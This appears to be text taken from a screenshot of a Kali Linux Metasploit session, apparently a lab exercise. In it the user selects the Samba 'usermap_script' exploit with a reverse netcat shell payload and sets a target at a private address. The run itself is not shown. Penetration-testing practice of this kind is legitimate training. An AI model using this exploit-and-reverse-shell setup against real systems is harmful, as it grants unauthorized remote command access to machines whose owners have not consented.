 msf6 exploit(multi/samba/usermap_script) > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.153.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.153.129
RHOSTS => 192.168.153.129
msf6 exploit(multi/samba/usermap_script) >
KALI